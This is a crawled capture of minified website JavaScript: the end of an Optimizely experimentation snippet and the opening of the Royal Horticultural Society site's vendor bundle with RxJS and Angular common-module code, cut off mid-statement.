        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=63838
body_size: 167746
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var 